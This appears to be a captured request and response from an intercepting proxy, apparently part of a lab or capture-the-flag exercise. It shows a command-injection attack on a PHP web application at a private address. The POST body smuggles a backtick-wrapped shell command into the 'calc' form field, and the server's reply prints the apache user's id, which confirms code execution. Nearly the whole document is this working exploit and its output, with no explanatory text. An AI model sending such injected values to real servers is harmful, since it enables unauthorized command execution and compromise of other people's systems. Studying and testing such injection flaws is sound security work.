 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 172.31.20.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 9
10 Origin: http://172.31.20.2
11 Connection: close
12 Referer: http://172.31.20.2/
13
14 calc=`id`
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Sep 2021 21:14:49 GMT
3 Server: Apache/2.4.46 () PHP/7.4.19
4 Upgrade: h2,h2c
5 Connection: Upgrade, close
6 X-Powered-By: PHP/7.4.19
7 Content-Length: 48
8 Content-Type: text/html; charset=UTF-8
9
10 uid=48(apache) gid=48(apache) groups=48(apache)
11